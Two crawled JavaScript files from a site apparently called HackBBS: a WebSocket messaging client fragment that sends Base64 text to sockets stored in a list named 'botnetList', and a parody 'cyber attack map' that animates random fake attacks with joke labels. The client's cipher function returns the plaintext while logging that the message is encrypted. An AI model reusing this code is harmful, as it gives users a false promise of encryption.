        //servermsg.innerHTML =  servermsg.innerHTML + "HackBBS server disconnected <br />";
    };
    alreadyInit = true;
}
function setActualWS(socketName) {
    actualTarget = socketName;
}

function postmsg(crypt, consoleMessage, consoleKey) {

    // Create Base64 Object
    var Base64 = { _keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", encode: function (e) { var t = ""; var n, r, i, s, o, u, a; var f = 0; e = Base64._utf8_encode(e); while (f < e.length) { n = e.charCodeAt(f++); r = e.charCodeAt(f++); i = e.charCodeAt(f++); s = n >> 2; o = (n & 3) << 4 | r >> 4; u = (r & 15) << 2 | i >> 6; a = i & 63; if (isNaN(r)) { u = a = 64 } else if (isNaN(i)) { a = 64 } t = t + this._keyStr.charAt(s) + this._keyStr.charAt(o) + this._keyStr.charAt(u) + this._keyStr.charAt(a) } return t }, decode: function (e) { var t = ""; var n, r, i; var s, o, u, a; var f = 0; e = e.replace(/[^A-Za-z0-9\+\/\=]/g, ""); while (f < e.length) { s = this._keyStr.indexOf(e.charAt(f++)); o = this._keyStr.indexOf(e.charAt(f++)); u = this._keyStr.indexOf(e.charAt(f++)); a = this._keyStr.indexOf(e.charAt(f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String.fromCharCode(n); if (u != 64) { t = t + String.fromCharCode(r) } if (a != 64) { t = t + String.fromCharCode(i) } } t = Base64._utf8_decode(t); return t }, _utf8_encode: function (e) { e = e.replace(/\r\n/g, "\n"); var t = ""; for (var n = 0; n < e.length; n++) { var r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r) } else if (r > 127 && r < 2048) { t += String.fromCharCode(r >> 6 | 192); t += String.fromCharCode(r & 63 | 128) } else { t += String.fromCharCode(r >> 12 | 224); t += String.fromCharCode(r >> 6 & 63 | 128); t += String.fromCharCode(r & 63 | 128) } } return t }, _utf8_decode: function (e) { var t = ""; var n = 0; var r = c1 = c2 = 0; while (n < e.length) { r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r); n++ } else if (r > 191 && r < 224) { c2 = e.charCodeAt(n + 1); t += String.fromCharCode((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e.charCodeAt(n + 1); c3 = e.charCodeAt(n + 2); t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t } }
    if (consoleMessage != null) {
        var PLAIN_TEXT = consoleMessage;
    } else {

        var PLAIN_TEXT = document.getElementById("message" + actualTarget).value;
    }
    if (consoleKey != null) {
        var symkey = consoleKey;
    } else {
        var symkey = document.getElementById("symetricKey" + actualTarget).value;
    }
    //terminal.echo("<br>Local&gt;&gt; " + (PLAIN_TEXT));

    //if(document.getElementById("message")!=null){     
    //PLAIN_TEXT=message;
    //servermsg.innerHTML =  "Local&gt;&gt; " + document.getElementById("message").value;

    //}else{
    //PLAIN_TEXT=document.getElementById("message").value;
    //servermsg.innerHTML =  servermsg.innerHTML + "<br>Local>&gt; " + document.getElementById("message").value;

    //PLAIN_TEXT=Base64.encode(PLAIN_TEXT);

    //}


    if (crypt == true) {
        var textToSend = getCiphered(PLAIN_TEXT, false, symkey);
        console.log("Message chiffré");
    } else {
        var textToSend = PLAIN_TEXT;
        console.log("Message envoyé en clair a " + actualTarget + ":" + textToSend);
    }
    //alert("actual target:"+botnetList);
    ws = botnetList[actualTarget];
    //alert("socket:"+ws)
    waitForSocketConnection(ws, function () {
        ws.binaryType = "blob";
        textToSendEncoded = Base64.encode(textToSend);
        //alert(textToSendEncoded.length);
        ws.send(textToSendEncoded);
    });
    //servermsg.innerHTML =  servermsg.innerHTML + "<br />Local&gt;&gt;" + PLAIN_TEXT;

    //alert(CryptoJS.AES.decrypt(encrypted,"secret",{mode: CryptoJS.mode.CFB}).toString(CryptoJS.enc.Utf8));
}

function getCiphered(data, key){
    var encrypted = '' + CryptoJS.AES.encrypt(data,key,{mode: CryptoJS.mode.CFB});
    encrypted=data;
    alert("We do not encrypt the ws...");
    return encrypted;
}

function postmsgHackBBS() {
    // Create Base64 Object
    var Base64 = { _keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", encode: function (e) { var t = ""; var n, r, i, s, o, u, a; var f = 0; e = Base64._utf8_encode(e); while (f < e.length) { n = e.charCodeAt(f++); r = e.charCodeAt(f++); i = e.charCodeAt(f++); s = n >> 2; o = (n & 3) << 4 | r >> 4; u = (r & 15) << 2 | i >> 6; a = i & 63; if (isNaN(r)) { u = a = 64 } else if (isNaN(i)) { a = 64 } t = t + this._keyStr.charAt(s) + this._keyStr.charAt(o) + this._keyStr.charAt(u) + this._keyStr.charAt(a) } return t }, decode: function (e) { var t = ""; var n, r, i; var s, o, u, a; var f = 0; e = e.replace(/[^A-Za-z0-9\+\/\=]/g, ""); while (f < e.length) { s = this._keyStr.indexOf(e.charAt(f++)); o = this._keyStr.indexOf(e.charAt(f++)); u = this._keyStr.indexOf(e.charAt(f++)); a = this._keyStr.indexOf(e.charAt(f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String.fromCharCode(n); if (u != 64) { t = t + String.fromCharCode(r) } if (a != 64) { t = t + String.fromCharCode(i) } } t = Base64._utf8_decode(t); return t }, _utf8_encode: function (e) { e = e.replace(/\r\n/g, "\n"); var t = ""; for (var n = 0; n < e.length; n++) { var r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r) } else if (r > 127 && r < 2048) { t += String.fromCharCode(r >> 6 | 192); t += String.fromCharCode(r & 63 | 128) } else { t += String.fromCharCode(r >> 12 | 224); t += String.fromCharCode(r >> 6 & 63 | 128); t += String.fromCharCode(r & 63 | 128) } } return t }, _utf8_decode: function (e) { var t = ""; var n = 0; var r = c1 = c2 = 0; while (n < e.length) { r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r); n++ } else if (r > 191 && r < 224) { c2 = e.charCodeAt(n + 1); t += String.fromCharCode((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e.charCodeAt(n + 1); c3 = e.charCodeAt(n + 2); t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t } }

    var PLAIN_TEXT = document.getElementById("message" + actualTarget).value;

    var textToSend = getCiphered(PLAIN_TEXT, true, serverKey);
    console.log("Message chiffré");
    //var encrypted = '' + CryptoJS.AES.encrypt(text, "secret",{mode: CryptoJS.mode.CFB});


    waitForSocketConnection(ws, function () {
        ws.binaryType = "blob";
        textToSendEncoded = Base64.encode(textToSend);
        wsHackBBS.send(textToSendEncoded);
    });
    terminal.echo("<br />HackBBS&gt;&gt; " + (PLAIN_TEXT));
    //servermsg.innerHTML =  servermsg.innerHTML + "<br />HackBBS&gt;&gt;" + PLAIN_TEXT;
    //alert(CryptoJS.AES.decrypt(encrypted,"secret",{mode: CryptoJS.mode.CFB}).toString(CryptoJS.enc.Utf8));
}
//$(function(){
//    var text = document.getElementById("message").value;
//    ws.send(text);
//    servermsg.innerHTML = servermsg.innerHTML + "<br>Sent: " + text;            
//})

// Make the function wait until the connection is made...
function waitForSocketConnection(socket, callback) {
    setTimeout(
        function () {
            if (socket.readyState === 1) {
                console.log("Connection is made")
                if (callback != null) {
                    callback();
                }
                return;

            } else {
                console.log("wait for connection...state:" + socket.readyState)
                waitForSocketConnection(socket, callback);
            }

        }, 500); // wait 5 milisecond for the connection...
}





--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/map/threats.js?1769770883
body_size: 6116
content:
// setup default min/max timer range for random draw
attack_min = 100;
attack_max = 2000;

// add/change the attack types here
attack_type = ["Bad BIOS", "Stuxnet", "APT-1", "Slammer", "Flame", "something we don't have in our feed", "Heartbleed virus", "4Chan", "Metasploit", "netcat", "Tor", "Back Orifice", "Morris worm", "APT-28", "Netbus", "0x41414141", "<a href=\"http://www.darkreading.com/attacks-breaches/-putter-panda-tip-of-the-iceberg-/a/d-id/1269549\">BUTTER PANDA</a>", "QUANTUM LEAP", "whatever is at the top of an F-Secure report", "ANTI-FREEDOM!", "WordPress plugins", "an attack for which we don't yet have a marketing-worthy name", "<a href=\"https://www.theregister.co.uk/2015/05/14/venom_analysis/\">V.E.N.O.M.</a>", "TROUSERSNAKE", "<a href=\"http://i.imgur.com/6kPtjfE.jpg\">Edward Snowden</a>", "A RUNAWAY HACKED JEEP!", "<a href=\"http://www.businessinsider.com/oracle-cso-gaffe-turned-into-a-funny-meme-2015-8\">EULA Violation!</a>", "UNEXPECTED LITIGATION!", "Advanced Persistent Bad Day", "industry-leading inappropriate SSL certificates", "FLAMMABLE '<a href=\"http://webcache.googleusercontent.com/search?q=cache:uZGSB7PSBz8J:www.rofori.com/wp/DEFCON_CYBER_Summary.pdf+&cd=1&hl=en&ct=clnk&gl=us\">DATA FUEL</a>'", "<a href=\"https://arstechnica.com/tech-policy/2016/03/san-bernardino-da-says-seized-iphone-may-hold-dormant-cyber-pathogen/\">A Dormant Cyber Pathogen</a>!", "<a href=\"https://community.rapid7.com/community/infosec/blog/2015/12/20/cve-2015-7755-juniper-screenos-authentication-backdoor\">%s(un='%s') = %u</a>", "<a href=\"http://www.csoonline.com/article/3047221/techology-business/company-behind-the-badlock-disclosure-says-pre-patch-hype-is-good-for-business.html\">PRE-PATCH HYPE</a>", "<a href=\"https://twitter.com/quine/status/749975160296345600\">'black' and 'white' hackers</a>", "EXTRABACON", "Default credentials on poorly configured IoT devices", "<a href=\"https://seclists.org/fulldisclosure/2016/Dec/33\">a Cease and Desist in lieu of a patch</a>", "<a href=\"http://www.zerohedge.com/news/2016-12-30/john-mcafee-i-can-guarantee-you-it-was-not-russians\">A *BRILLIANT* Guarantee That It Was NOT The Russians</a>", "<a href=\"http://i.imgur.com/iWGJ4mF.gif\">A Frightening Political Figure</a>", "<a href=\"https://pbs.twimg.com/media/DBJYhp7W0AM7O0I.jpg\">Constant Negative Press Covfefe</a>", "<a href=\"https://arstechnica.com/information-technology/2017/11/macos-bug-lets-you-log-in-as-admin-with-no-password-required/\">\"\" as root</a>", "<a href=\"https://twitter.com/pwnheadcom/status/1085184788745482252\">An \"algorithm-based\" <s>popularity contest</s> ranking system</a>", "An <a href=\"https://twitter.com/JNitterauer/status/1087324910966505472\">ill-guided GoFundMe campaign</a>", "<a href=\"https://twitter.com/Fallenour/status/1092903962142015493\">Doubling down</a> <a href=\"https://twitter.com/Fallenour/status/1093247817030819842\">on ignorance</a>", "<a href=\"https://techcrunch.com/2019/04/08/secret-service-mar-a-lago/\">thumbdrive trickery</a>"];
effectiveness = ["IT'S SUPER EFFECTIVE! <img src=\"resources/supereffective.png\">", "it didn't work so good", "<a href=\"/press/enterprise-20150427.html\"><b>UPGRADE TO PREMIUM FOR MORE INFO</b></a><img src=\"resources/premium.png\">", "NSA tells us we can't tell you if it worked", "it's probably fine ¯\\_(ツ)_/¯ ", "IT'S CYBER POMPEII <img src=\"resources/pompeii.png\">!", "We'll just call it a \"glitch\"", "It's good for business!"];

// gotta add types here if you add more sounds (or delete them)

audio_type = ["starwars", "tng", "b5", "wargames", "pew", "galaga", "asteroids", "china", "timallen"];

// need this to more easily grab URI query parameters
$.extend({
    getUrlVars: function () {
        var vars = [], hash;
        var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            vars.push(hash[0]);
            vars[hash[0]] = hash[1];
        }
        return vars;
    },
    getUrlVar: function (name) {
        return $.getUrlVars()[name];
    }
});

// here's where we deal with parameters
// try to grab them, see if they exist, make changes to defaults if they do

var norse_mode = $.getUrlVar('norse_mode');
var bad_day = $.getUrlVar('bad_day');
var org_name = $.getUrlVar('org_name');
var chatt_mode = $.getUrlVar('chatt_mode');
var china_mode = $.getUrlVar('china_mode');
var dprk_mode = $.getUrlVar('dprk_mode');
var employee_mode = $.getUrlVar('employee_mode');
var employee_fname = $.getUrlVar('employee_fname');
var employee_lname = $.getUrlVar('employee_lname');
var origin = $.getUrlVar('origin');
var random_mode = $.getUrlVar('random_mode');
var tng = $.getUrlVar('tng');
var wargames = $.getUrlVar('wargames');
var b5 = $.getUrlVar('b5');
var nofx = 1; //$.getUrlVar('nofx');
var pew = $.getUrlVar('pew');
var allfx = $.getUrlVar('allfx')
var galaga = $.getUrlVar('galaga')
var asteroids = $.getUrlVar('asteroids')
var china = $.getUrlVar('china')
var timallen = $.getUrlVar('timallen')
var drill_mode = $.getUrlVar("drill_mode")
var in_lat = $.getUrlVar("lat")
var in_lon = $.getUrlVar("lon")
var destination = $.getUrlVar("destination")
var greenattacks = $.getUrlVar("greenattacks")
var redattacks = $.getUrlVar("redattacks")

snd_id = "starwars";
if (typeof tng !== 'undefined') { snd_id = "tng"; }
if (typeof b5 !== 'undefined') { snd_id = "b5"; }
if (typeof wargames !== 'undefined') { snd_id = "wargames"; }
if (typeof pew !== 'undefined') { snd_id = "pew"; }
if (typeof galaga !== 'undefined') { snd_id = "galaga"; }
if (typeof asteroids !== 'undefined') { snd_id = "asteroids"; }
if (typeof china !== 'undefined') { snd_id = "china"; }
if (typeof timallen !== 'undefined') { snd_id = "timallen"; }

if (typeof bad_day !== 'undefined') {
    attack_min = 200;
    attack_max = 200;
}

if (typeof org_name !== 'undefined') { $("#titlediv").text(decodeURI(org_name) + "HackBBS Network World Map").html() }

// we maintain a fixed queue of "attacks" via this class
function FixedQueue(size, initialValues) {
    initialValues = (initialValues || []);
    var queue = Array.apply(null, initialValues);
    queue.fixedSize = size;
    queue.push = FixedQueue.push;
    queue.splice = FixedQueue.splice;
    queue.unshift = FixedQueue.unshift;
    FixedQueue.trimTail.call(queue);
    return (queue);
}

FixedQueue.trimHead = function () {
    if (this.length <= this.fixedSize) { return; }
    Array.prototype.splice.call(this, 0, (this.length - this.fixedSize));
};

FixedQueue.trimTail = function () {
    if (this.length <= this.fixedSize) { return; }
    Array.prototype.splice.call(this, this.fixedSize, (this.length - this.fixedSize)
    );
};

FixedQueue.wrapMethod = function (methodName, trimMethod) {
    var wrapper = function () {
        var method = Array.prototype[methodName];
        var result = method.apply(this, arguments);
        trimMethod.call(this);
        return (result);
    };
    return (wrapper);
};

FixedQueue.push = FixedQueue.wrapMethod("push", FixedQueue.trimHead);
FixedQueue.splice = FixedQueue.wrapMethod("splice", FixedQueue.trimTail);
FixedQueue.unshift = FixedQueue.wrapMethod("unshift", FixedQueue.trimTail);

var rand = function (min, max) {
    return Math.random() * (max - min) + min;
};

var getRandomCountry = function (countries, weight) {

    var total_weight = weight.reduce(function (prev, cur, i, arr) {
        return prev + cur;
    });

    var random_num = rand(0, total_weight);
    var weight_sum = 0;

    for (var i = 0; i < countries.length; i++) {
        weight_sum += weight[i];
        weight_sum = +weight_sum.toFixed(2);

        if (random_num <= weight_sum) {
            return countries[i];
        }
    }

};

// need to make this dynamic since it's approximated from sources

var countries = [9, 22, 29, 49, 56, 58, 78, 82, 102, 117, 139, 176, 186];
var weight = [0.000, 0.001, 0.004, 0.008, 0.009, 0.037, 0.181, 0.002, 0.000, 0.415, 0.006, 0.075, 0.088];

// the fun begins!
//
// pretty simple setup ->
// * make base Datamap
// * setup timers to add random events to a queue
// * update the Datamap

var map = null;
var hits = FixedQueue(7, []);
var boom = FixedQueue(7, []);

function loadMap(targetContainer){

   map = new Datamap({

    scope: 'world',
    element: document.getElementById(targetContainer),
    projection: 'winkel3',
    // change the projection to something else only if you have absolutely no cartographic sense

    fills: { defaultFill: 'black', },

    geographyConfig: {
        dataUrl: null,
        hideAntarctica: true,
        borderWidth: 0.75,
        borderColor: '#4393c3',
        popupTemplate: function (geography, data) {
            return '<div class="hoverinfo" style="color:white;background:black">' +
                geography.properties.name + '</div>';
        },
        popupOnHover: true,
        highlightOnHover: false,
        highlightFillColor: 'black',
        highlightBorderColor: 'rgba(250, 15, 160, 0.2)',
        highlightBorderWidth: 2
    },

});

// we read in a modified file of all country centers
var centers = [];
d3.tsv("./resources/map/country_centroids_primary.csv", function (data) { centers = data; });
d3.csv("./resources/map/samplatlong.csv", function (data) { slatlong = data; });
d3.csv("./resources/map/cnlatlong.csv", function (data) { cnlatlong = data; });

// setup structures for the "hits" (arcs)
// and circle booms



// we need random numbers and also a way to build random ip addresses
function getRandomInt(min, max) { return Math.floor(Math.random() * (max - min + 1)) + min; }
function getOctet() { return Math.round(Math.random() * 255); }
function randomIP() { return (getOctet() + '.' + getOctet() + '.' + getOctet() + '.' + getOctet()); }
function getStroke() { return Math.round(Math.random() * 100); }
function getDestination() { return Math.round(Math.random() * 100); }

// doing this a bit fancy for a hack, but it makes it
// easier to group code functions together and have variables
// out of global scope
var attacks = {

    interval: getRandomInt(attack_min, attack_max),

    init: function () {
        setTimeout(
            jQuery.proxy(this.getData, this),
            this.interval
        );
    },

    getData: function () {

        var self = this;

        if (typeof norse_mode !== 'undefined') { return; }

        if (typeof random_mode !== 'undefined') { Math.floor((Math.random() * slatlong.length)); }

        dst = Math.floor((Math.random() * slatlong.length));
        src = Math.floor((Math.random() * slatlong.length));

        if ((dst == src)) {
            dst = src + 1;
            if (dst > slatlong.length - 1) { dst = src - 1 }
        }

        if (typeof allfx !== 'undefined') {
            snd_id = audio_type[Math.floor((Math.random() * audio_type.length))];
        }
        // no guarantee of sound playing w/o the load - stupid browsers
        if (typeof nofx === 'undefined') {
            document.getElementById(snd_id).load();
            document.getElementById(snd_id).play();
        }

        // add hit to the arc queue
        // use strokeColor to set arc line color

        var srclat = slatlong[src].lat;
        var srclong = slatlong[src].long;
        var dstlat = slatlong[dst].lat;
        var dstlong = slatlong[dst].long;
        which_attack = attack_type[Math.floor((Math.random() * attack_type.length))];
        var srccountry = slatlong[src]["country"];
        how_effective = effectiveness[Math.floor((Math.random() * effectiveness.length))];


        if (typeof china_mode !== 'undefined') {
            srclat = cnlatlong[src].lat;
            srclong = cnlatlong[src].long;
            //             if (cnlatlong[src].country=="chn") { which_attack = ""; }
            srccountry = cnlatlong[src]["country"];
        }
        // "Hi, Kim Jong!"
        else if (typeof dprk_mode !== 'undefined') {
            srclat = 39.0194;
            srclong = 125.7381;
            which_attack = "ZOMG NORTH KOREAZ!!!";
            srccountry = "kp";
        }
        // source is always Chattanooga if chatt_mode is set
        // "Hi ThreatStream!!" http://www.csoonline.com/article/2689609/network-security/threat-intelligence-firm-mistakes-research-for-nation-state-attack.html
        else if (typeof chatt_mode !== 'undefined') {
            srclat = 35.0456297;
            srclong = -85.30968;
            which_attack = "OMG NATION STATE CHATTANOOGA!!!";
            srccountry = "usa";
        }
        // blame a former employee
        else if (typeof employee_mode !== 'undefined') {
            if (typeof in_lat !== 'undefined' && typeof in_lon !== 'undefined') {
                srclat = in_lat;
                srclong = in_lon;
            }
            which_attack = "Former employee attack"
            if (typeof employee_fname !== 'undefined' && typeof employee_lname !== 'undefined') {
                which_attack += ":" + employee_fname + " " + employee_lname;
            }
            srccountry = "usa";
        }

        // Specify a country
        else if (typeof origin !== 'undefined') {
            srccountry = origin.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === srccountry) {
                    break;
                }
            }

            srccountry = origin.toLowerCase();
            srclat = centers[center_id].LAT;
            srclong = centers[center_id].LONG;
        }

        // Specify a destination country
        if (typeof destination !== 'undefined' && getDestination() < 80) {
            dstcountry = destination.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === dstcountry) {
                    break;
                }
            }

            dstcountry = destination.toLowerCase();
            attackdiv_slatlong = dstcountry;
            dstlat = centers[center_id].LAT;
            dstlong = centers[center_id].LONG;
        }
        else {
            attackdiv_slatlong = slatlong[dst]["country"];
        }

        // Specify attack color
        if (typeof greenattacks !== 'undefined') {
            strokeColor = 'green';
        }
        else if (typeof redattacks !== 'undefined') {
            strokeColor = 'red';
        }
        else {
            if (getStroke() < 70) {
                strokeColor = 'green';
            }
            else {
                strokeColor = 'red';
            }
        }

        if (typeof drill_mode != 'undefined') {

            dstlat = in_lat
            dstlong = in_lon
        }

        //only attempt to queue draws if the page is not hidden;
        //trying to draw while the page is hidden causes the JS heap to balloon rapidly
        if (!document.hidden) {
            hits.push({
                origin: { latitude: +srclat, longitude: +srclong },
                destination: { latitude: +dstlat, longitude: +dstlong }
            });
            map.arc(hits, { strokeWidth: 2, strokeColor: strokeColor });

            // add boom to the bubbles queue

            boom.push({
                radius: 7, latitude: +dstlat, longitude: +dstlong,
                fillOpacity: 0.5, attk: which_attack
            });
            map.bubbles(boom, {
                popupTemplate: function (geo, data) {
                    return '<div class="hoverinfo">' + data.attk + '<img src="resources/skull2.png" width="50%"></div>';
                }
            });

            // update the scrolling attack div
            if (which_attack == "EXTRABACON") {
                how_effective = "it didn't work so good";
            };
            $('#attackdiv').append("<span style=color:#00ff00>" + srccountry + "</span> (" + randomIP() + ") " +
                " uses <span style='color:yellow'>" + which_attack + "</span> against " +
                slatlong[dst]["country"] + " (" + randomIP() + ") -- " + how_effective + "</span><br/>");
            $('#attackdiv').animate({ scrollTop: $('#attackdiv').prop("scrollHeight") }, 500);
        }
        // pick a new random time and start the timer again!
        this.interval = getRandomInt(attack_min, attack_max);
        this.init();
    },
    getDataHackBBS: function () {

        var self = this;

        if (typeof norse_mode !== 'undefined') { return; }

        if (typeof random_mode !== 'undefined') { Math.floor((Math.random() * slatlong.length)); }

        dst = Math.floor((Math.random() * slatlong.length));
        src = Math.floor((Math.random() * slatlong.length));

        if ((dst == src)) {
            dst = src + 1;
            if (dst > slatlong.length - 1) { dst = src - 1 }
        }

        if (typeof allfx !== 'undefined') {
            snd_id = audio_type[Math.floor((Math.random() * audio_type.length))];
        }
        // no guarantee of sound playing w/o the load - stupid browsers
        if (typeof nofx === 'undefined') {
            document.getElementById(snd_id).load();
            document.getElementById(snd_id).play();
        }

        // add hit to the arc queue
        // use strokeColor to set arc line color

        var srclat = slatlong[src].lat;
        var srclong = slatlong[src].long;
        var dstlat = slatlong[dst].lat;
        var dstlong = slatlong[dst].long;
        which_attack = attack_type[Math.floor((Math.random() * attack_type.length))];
        var srccountry = slatlong[src]["country"];
        how_effective = effectiveness[Math.floor((Math.random() * effectiveness.length))];


        if (typeof china_mode !== 'undefined') {
            srclat = cnlatlong[src].lat;
            srclong = cnlatlong[src].long;
            //             if (cnlatlong[src].country=="chn") { which_attack = ""; }
            srccountry = cnlatlong[src]["country"];
        }
        // "Hi, Kim Jong!"
        else if (typeof dprk_mode !== 'undefined') {
            srclat = 39.0194;
            srclong = 125.7381;
            which_attack = "ZOMG NORTH KOREAZ!!!";
            srccountry = "kp";
        }
        // source is always Chattanooga if chatt_mode is set
        // "Hi ThreatStream!!" http://www.csoonline.com/article/2689609/network-security/threat-intelligence-firm-mistakes-research-for-nation-state-attack.html
        else if (typeof chatt_mode !== 'undefined') {
            srclat = 35.0456297;
            srclong = -85.30968;
            which_attack = "OMG NATION STATE CHATTANOOGA!!!";
            srccountry = "usa";
        }
        // blame a former employee
        else if (typeof employee_mode !== 'undefined') {
            if (typeof in_lat !== 'undefined' && typeof in_lon !== 'undefined') {
                srclat = in_lat;
                srclong = in_lon;
            }
            which_attack = "Former employee attack"
            if (typeof employee_fname !== 'undefined' && typeof employee_lname !== 'undefined') {
                which_attack += ":" + employee_fname + " " + employee_lname;
            }
            srccountry = "usa";
        }

        // Specify a country
        else if (typeof origin !== 'undefined') {
            srccountry = origin.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === srccountry) {
                    break;
                }
            }

            srccountry = origin.toLowerCase();
            srclat = centers[center_id].LAT;
            srclong = centers[center_id].LONG;
        }

        // Specify a destination country
        if (typeof destination !== 'undefined' && getDestination() < 80) {
            dstcountry = destination.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === dstcountry) {
                    break;
                }
            }

            dstcountry = destination.toLowerCase();
            attackdiv_slatlong = dstcountry;
            dstlat = centers[center_id].LAT;
            dstlong = centers[center_id].LONG;
        }
        else {
            attackdiv_slatlong = slatlong[dst]["country"];
        }

        // Specify attack color
        if (typeof greenattacks !== 'undefined') {
            strokeColor = 'green';
        }
        else if (typeof redattacks !== 'undefined') {
            strokeColor = 'red';
        }
        else {
            if (getStroke() < 70) {
                strokeColor = 'green';
            }
            else {
                strokeColor = 'red';
            }
        }

        if (typeof drill_mode != 'undefined') {

            dstlat = in_lat
            dstlong = in_lon
        }

        //only attempt to queue draws if the page is not hidden;
        //trying to draw while the page is hidden causes the JS heap to balloon rapidly
        if (!document.hidden) {
            hits.push({
                origin: { latitude: +srclat, longitude: +srclong },
                destination: { latitude: +dstlat, longitude: +dstlong }
            });
            map.arc(hits, { strokeWidth: 2, strokeColor: strokeColor });

            // add boom to the bubbles queue

            boom.push({
                radius: 7, latitude: +dstlat, longitude: +dstlong,
                fillOpacity: 0.5, attk: which_attack
            });
            map.bubbles(boom, {
                popupTemplate: function (geo, data) {
                    return '<div class="hoverinfo">' + data.attk + '<br/><img src="resources/skull2.png"></div>';
                }
            });

            // update the scrolling attack div
            if (which_attack == "EXTRABACON") {
                how_effective = "it didn't work so good";
            };
            $('#attackdiv').append("<span style=color:#00ff00>" + srccountry + "</span> (" + randomIP() + ") " +
                " uses <span style='color:yellow'>" + which_attack + "</span> against " +
                slatlong[dst]["country"] + " (" + randomIP() + ") -- " + how_effective + "</span><br/>");
            $('#attackdiv').animate({ scrollTop: $('#attackdiv').prop("scrollHeight") }, 500);
        }
        // pick a new random time and start the timer again!
        this.interval = getRandomInt(attack_min, attack_max);
        //this.init();
    },

};
}
//alert('loaded');
// start the ball rolling!
//attacks.init();

//attacks.getDataHackBBS();

// lazy-dude's responsive window
//d3.select(window).on('resize', function () { location.reload(); });

